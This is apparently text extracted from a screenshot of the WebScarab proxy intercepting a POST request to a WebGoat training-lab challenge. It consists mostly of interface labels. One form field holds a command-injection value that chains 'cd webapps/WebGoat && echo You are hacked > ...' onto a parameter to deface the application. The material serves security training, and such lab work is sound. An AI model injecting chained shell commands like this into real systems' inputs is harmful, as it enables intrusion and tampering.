 File Action Media Clipboard View Help
Edit Request The CHALLENGE! - Moz... WebScarab 09:29 AM
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.179.28:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 192.168....
User-Agent Mozilla/5.... Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && cd webapps/WebGoat && echo You are hacked > webgoat_challenge_g...
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts